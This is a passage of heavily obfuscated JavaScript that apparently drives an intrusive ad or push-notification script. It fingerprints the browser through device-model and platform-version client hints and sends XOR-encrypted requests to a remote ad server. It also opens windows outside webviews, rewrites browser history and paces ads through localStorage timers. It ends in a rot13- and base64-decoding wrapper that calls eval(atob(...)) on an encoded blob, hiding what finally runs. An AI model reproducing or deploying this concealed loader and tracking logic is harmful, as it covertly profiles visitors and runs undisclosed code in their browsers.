KH(KE,KU,Kb){return new Promise(function(KD,KQ){var KB=new XMLHttpRequest();KB[X(0x3d8e,0xf)]=function(){KB[X(0x3d9d,0x10)]=X(0x3dad,0x6);},KB[X(0x2a6d,0x8)]=function(){0xc8!==KB[X(0x3729,0x8)]&&KQ(new Error(X(0x3db3,0x1a)+KB[X(0x3729,0x8)]));var KA=new FileReader();KA[X(0x2a6d,0x8)]=function(){KD(KA[X(0x2a75,0x8)]);},KA[X(0x3dcd,0x17)](KB[X(0x3de4,0xb)]);},KB[X(0x3453,0x6)](X(0x3def,0x6),KE),function(KA,KL){KA&&KL&&typeof KL===X(0x371a,0x8)&&Object[X(0x30d4,0x6)](KL)[X(0x2a43,0xa)](function(Ka){var Ki=KL[Ka];KA[X(0x3753,0x16)](Ka,Ki);});}(KB,Kb),KB[X(0x37ea,0x6)](KU);});}function KV(KE,KU,Kb,KD){return KH(KU,function(KQ,KB){const KA=unescape(encodeURIComponent(KQ)),KL=new ArrayBuffer(KA[X(0x29d2,0x8)]),Ka=new Uint8Array(KL),Ki=KB[X(0x29d2,0x8)],Kk=KG[X(0x29d2,0x8)];for(let KS=0x0;KS<KA[X(0x29d2,0x8)];KS++)Ka[KS]=KA[X(0x3d80,0xe)](KS)^KB[X(0x3d80,0xe)](KS%Ki)^KG[KS%Kk];return KL;}(JSON[X(0x370e,0xc)](Kb),KE),KD)[X(0x2b5a,0x6)](function(KQ){return new Promise(function(KB,KA){var KL=function(Ka,Ki){const Kk=new Uint8Array(Ka),KS=Kk[X(0x29d2,0x8)],Ks=Ki[X(0x29d2,0x8)],Kp=KG[X(0x29d2,0x8)];for(let Kf=0x0;Kf<KS;Kf++)Kk[Kf]=Kk[Kf]^Ki[X(0x3d80,0xe)](Kf%Ks)^KG[Kf%Kp];const KC=String[X(0x27b1,0x10)][X(0x2b39,0x7)](null,Kk);return decodeURIComponent(escape(KC));}(KQ,KE);try{KB(JSON[X(0x3df5,0x7)](KL));}catch(Ka){KA(new Error(X(0x3dfc,0x10)));}});});}var Kw,Ku,Kl;function KN(){return cw(this,void 0x0,void 0x0,function(){var KE;return cu(this,function(KU){switch(KU[X(0x2b9d,0x7)]){case 0x0:if(!(X(0x2e24,0x12)in navigator))return[0x2,Promise[X(0x3e0c,0xa)](void 0x0)];if(Kw)return[0x2,Promise[X(0x3e0c,0xa)](Kw)];KU[X(0x2b9d,0x7)]=0x1;case 0x1:return KU[X(0x2bac,0x6)][X(0x2996,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x2e24,0x12)][X(0x3e16,0x1b)]([X(0x3e31,0x7),X(0x3e38,0x14)])];case 0x2:return KE=KU[X(0x3a6d,0x6)](),Kw=KE,[0x2,KE];case 0x3:return KU[X(0x3a6d,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function Kz(KE){if(KE)return{'Mnd-Sec-CH-UA-Platform-Version':KE[X(0x3e38,0x14)],'Mnd-Sec-CH-UA-Model':KE[X(0x3e31,0x7)]};}function KM(){return cw(this,void 0x0,void 0x0,function(){var KE;return cu(this,function(KU){switch(KU[X(0x2b9d,0x7)]){case 0x0:return[0x4,KN()];case 0x1:return[0x2,(KE=KU[X(0x3a6d,0x6)]())&&Kz(KE)];}});});}function KP(KE,KU){if(!KU)return KE;var Kb=KU[X(0x3e38,0x14)];try{var KD=new URL(KE);return KD[X(0x3e4c,0x10)][X(0x3e5c,0x8)](X(0x3e64,0x23),Kb),KD[X(0x2bf7,0xb)]();}catch(KQ){return KE;}}function KW(KE){var KU=KE[X(0x3ea6,0x10)],Kb=KE[X(0x3eb6,0xa)],KD=KE[X(0x3ec0,0x8)],KQ=KE[X(0x3ec8,0x7)],KB=KE[X(0x3ecf,0xb)];return cw(this,void 0x0,void 0x0,function(){var KA,KL,Ka;return cu(this,function(Ki){switch(Ki[X(0x2b9d,0x7)]){case 0x0:return KA={'ref':KU[X(0x3a39,0xb)][X(0x384c,0x6)],'limit':KQ,'mndDebug':KB},KL=Kb+KD,[0x4,KM()];case 0x1:return Ka=Ki[X(0x3a6d,0x6)](),[0x2,KV(KD,KL,KA,Ka)];}});});}function Kn(KE){var KU;return{'promise':new Promise(function(Kb){KU=setTimeout(Kb,KE);}),'cancel':function(){clearTimeout(KU);}};}!function(KE){KE[X(0x3e87,0x4)]=X(0x3e87,0x4),KE[X(0x3e8b,0x6)]=X(0x3e8b,0x6);}(Ku||(Ku={})),function(KE){KE[X(0x3e91,0x6)]=X(0x3e91,0x6),KE[X(0x3e97,0x8)]=X(0x3e97,0x8),KE[X(0x3e9f,0x7)]=X(0x3e9f,0x7);}(Kl||(Kl={}));var Km=X(0x3fe9,0x1e),KZ=X(0x4007,0x1e),KT=X(0x4058,0x30),Kh=X(0x4088,0xc);function Kg(){return!!window[X(0x34f8,0xa)]&&(!!Boolean(sessionStorage[X(0x3494,0xa)](KT))||window[X(0x3a39,0xb)][X(0x382f,0x6)][X(0x4094,0xc)](0x1)===Kh&&(sessionStorage[X(0x349e,0xa)](KT,X(0x40a0,0x6)),window[X(0x34f8,0xa)][X(0x40a6,0x10)]({},X(0x27d6,0x0),window[X(0x3a39,0xb)][X(0x381d,0xb)]+window[X(0x3a39,0xb)][X(0x40b6,0x8)]),!0x0));}function KR(){return!/webview|; ?wv|ip((?!.*Safari)|(?=.*like Safari))/i[X(0x294e,0x6)](navigator[X(0x2924,0xc)])&&!(navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2942,0x6))||navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2948,0x6)))&&X(0x4126,0x10)in window?window[X(0x3453,0x6)](X(0x4136,0xf)):window;}var KF,KJ,Ky=JSON[X(0x3df5,0x7)](X(0x4145,0x40)),Kj=c8();c0[X(0x4185,0xc)]=void 0x0,(KF=c0[X(0x4185,0xc)]||(c0[X(0x4185,0xc)]={}))[X(0x4191,0x7)]=X(0x4191,0x7),KF[X(0x4198,0x8)]=X(0x4198,0x8),KF[X(0x2978,0x6)]=X(0x2978,0x6),c0[X(0x41a0,0xc)]=void 0x0,(KJ=c0[X(0x41a0,0xc)]||(c0[X(0x41a0,0xc)]={}))[X(0x2988,0x4)]=X(0x2988,0x4),KJ[X(0x41ac,0x8)]=X(0x41ac,0x8),function(KE,KU){var Kb=function(Kt){for(var KO=0x0;KO<0xa;KO++){if(Kt[X(0x2988,0x4)]===Kt)return Kt[X(0x308a,0xb)];try{Kt[X(0x41b4,0x8)][X(0x308a,0xb)],Kt=Kt[X(0x41b4,0x8)];}catch(Kq){return Kt[X(0x308a,0xb)];}}return Kt[X(0x308a,0xb)];}(KE);if(!function(Kt){var KO=X(0x41bc,0x30);return!!Kt[X(0x288b,0xf)][KO]||(Kt[X(0x288b,0xf)][KO]=0x1,!0x1);}(Kb)){var KD=KU[X(0x41ec,0x12)];if(KD){var KQ,KB,KA,KL,Ka,Ki,Kk=Kg(),KS=(KQ=KD[X(0x3848,0x4)],(KB=/.*\/([a-zA-Z0-9-]+)\.js$/[X(0x2e07,0x6)](KQ))&&KB[0x1]),Ks={'adZone':KS,'baseUrl':(KL=KD,Ka=KL[X(0x30a9,0x10)](X(0x4025,0x1c)),Ka||(KA=-new Date()[X(0x4041,0x17)]()/0x3c,KA>=-0x1&&KA<=0x4?KZ:Km)),'displayDelay':0x0,'posH':c0[X(0x4185,0xc)][X(0x4191,0x7)],'posV':c0[X(0x41a0,0xc)][X(0x2988,0x4)],'timeoutAfterClick':0x0,'timeoutAfterClose':0x0,'numberOfNotificationsOnPage':0x1,'delayBetweenNotifications':0x2710,'debug':Ky[X(0x41fe,0x7)],'mndDebug':Kk},Kp=function(Kt){return new(function(){function KO(){this[X(0x40be,0xa)]=localStorage||sessionStorage,this[X(0x40c8,0x4)]=X(0x40cc,0xa)+Kt;}return KO[X(0x2ab7,0xc)][X(0x40d6,0x1f)]=function(){var Kq=this[X(0x40be,0xa)][X(0x3494,0xa)](this[X(0x40c8,0x4)]);if(null===Kq)return null;var Kr=+Kq;return c8()-Kr>0xa4cb80?null:Kr;},KO[X(0x2ab7,0xc)][X(0x40f5,0x1f)]=function(Kq){this[X(0x40be,0xa)][X(0x349e,0xa)](this[X(0x40c8,0x4)],String(Kq));},KO[X(0x2ab7,0xc)][X(0x4114,0x12)]=function(){this[X(0x40d6,0x1f)]()<c8()+0x64&&this[X(0x40be,0xa)][X(0x34a8,0xe)](this[X(0x40c8,0x4)]);},KO;}())();}(KS),KC=null,Kf=Kp[X(0x40d6,0x1f)]();Kn(Math[X(0x29e2,0x4)](0x0,+(Kf||0x0)-c8()-0xea60))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){var Kt=function(KO,Kq){return cw(this,void 0x0,void 0x0,function(){var Kr,Kv;return cu(this,function(X0){switch(X0[X(0x2b9d,0x7)]){case 0x0:return[0x4,KW({'mainDocument':KO,'baseUrl':Kq[X(0x3eb6,0xa)],'adZone':Kq[X(0x3ec0,0x8)],'limit':0x2,'mndDebug':Kq[X(0x3ecf,0xb)]})];case 0x1:return Kr=X0[X(0x3a6d,0x6)](),[0x4,KN()];case 0x2:return Kv=X0[X(0x3a6d,0x6)](),[0x2,new Promise(function(X1,X2){Kr[X(0x3eda,0x16)]||X2(new Error(X(0x3ef0,0x16))),Kr[X(0x3f06,0xa)]||X2(new Error(X(0x3f10,0x17)));var X3=Kr[X(0x3eda,0x16)];Kq[X(0x3f27,0x10)]=0x3e8*+X3[X(0x3f27,0x10)],Kq[X(0x3baf,0x6)]=X3[X(0x3f37,0x20)][X(0x3a2a,0xf)](),Kq[X(0x3bb5,0x6)]=X3[X(0x3f57,0x1e)][X(0x3a2a,0xf)](),Kq[X(0x3f75,0x17)]=0x3e8*+X3[X(0x3f75,0x17)],Kq[X(0x3f8c,0x17)]=0x3e8*+X3[X(0x3f8c,0x17)],Kq[X(0x3fa3,0x24)]=Math[X(0x29e6,0x4)](0x2,Math[X(0x29e2,0x4)](0x1,+X3[X(0x3fa3,0x24)])),Kq[X(0x3fc7,0x22)]=0x3e8*+X3[X(0x3fc7,0x22)],X1(Kr[X(0x3f06,0xa)][X(0x27ad,0x4)](function(X4){return cV(cV({},X4),{'icon':KP(X4[X(0x3c70,0x6)],Kv)});}));})];}});});}(Kb,Ks);return Ki=cv(X(0x420f,0x10),KD[X(0x3848,0x4)]),Kt;})[X(0x2b5a,0x6)](function(Kt){if(!(Kt[X(0x29d2,0x8)]<0x1)){null===Kf&&(Kf=Kj+Ks[X(0x3f27,0x10)]);var KO=Kf-c8();Kn(Math[X(0x29e2,0x4)](KO,0x0))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){KY(Kt[0x0]),function(Kq){0x2===Ks[X(0x3fa3,0x24)]&&Kq[X(0x29d2,0x8)]>0x1&&(KC=Kn(Ks[X(0x3fc7,0x22)]))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){KY(Kq[0x1]);});}(Kt);});}})[X(0x3382,0x7)](Kx);}}function KY(Kt){Kp[X(0x4114,0x12)](),KX(Kb,Ks,Kt)[X(0x2b5a,0x6)](function(KO){var Kq=KO[0x0],Kr=KO[0x1],Kv=KO[0x2],X0=KO[0x3],X1=KO[0x4],X2=KO[0x5],X3=KO[0x6],X4=KO[0x7],X5=KO[0x8];if(!Kk)return function(X6,X7,X8,X9,Xc,XK,XX,XI,XG){var XH=KR();return Promise[X(0x3731,0x4)]([cG(),Ki,KN()])[X(0x2b5a,0x6)](function(XV){var Xw=XV[0x0],Xu=XV[0x1],Xl=XV[0x2],XN=K1(X6),Xz=XN[0x0];K0(Xu,XN[0x1],XN[0x2],XN[0x3],X7,X8,X9,Xw,Xc,XK,XX,XI,XG,0x0,0x0);var XM=KP(K2(Xz),Xl);return K3(XH,Xu,XM,Ks[X(0x41fe,0x7)]);})[X(0x3382,0x7)](Kx);}(Kq,Kr,Kv,X0,X1,X2,X3,X4,X5);KE[X(0x3453,0x6)](Kq);})[X(0x2b5a,0x6)](function(){return Ks[X(0x3f75,0x17)];})[X(0x3382,0x7)](function(){return Ks[X(0x3f8c,0x17)];})[X(0x2b5a,0x6)](function(KO){null==KC||KC[X(0x421f,0x8)]();var Kq=c8()+KO;return Kp[X(0x40f5,0x1f)](Kq),Kn(Math[X(0x29e2,0x4)](0xea60,KO))[X(0x4205,0xa)];})[X(0x2b5a,0x6)](function(){return function(KO,Kq){return KW({'mainDocument':KO,'baseUrl':Kq[X(0x3eb6,0xa)],'adZone':Kq[X(0x3ec0,0x8)],'limit':0x1,'mndDebug':Kq[X(0x3ecf,0xb)]})[X(0x2b5a,0x6)](function(Kr){return new Promise(function(Kv,X0){(!Kr[X(0x3f06,0xa)]||Kr[X(0x3f06,0xa)][X(0x29d2,0x8)]<0x1)&&X0(new Error(X(0x3f10,0x17))),Kv(Kr[X(0x3f06,0xa)][0x0]);});});}(Kb,Ks);})[X(0x2b5a,0x6)](function(KO){KY(KO);})[X(0x3382,0x7)](Kx);}function Kx(Kt){Ks[X(0x41fe,0x7)]&&console[X(0x4227,0x4)](Kt);}}(window,document),Object[X(0x422b,0x13)](c0,X(0x423e,0xe),{'value':!0x0});}({});}(function(e,X){var Xm=K;const I=X(Xm(0xec)),G=eval(X('ngbo'));return function(H,V){const w=e[I](H,V);return G(X(w));};}('[base64]',function(X){var XZ=K;return X[XZ(0xe4)](/[a-zA-Z]/g,function(I){var XT=XZ,G=I<='Z'?0x41:0x61;return String[XT(0xe5)](G+(I[XT(0xe8)](0x0)-G+0xd)%0x1a);});}),eval(atob(Xh(0xed)))));}())
